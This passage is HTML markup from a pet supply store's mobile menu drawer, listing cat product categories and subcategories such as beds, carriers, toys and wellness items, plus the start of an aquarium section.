                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
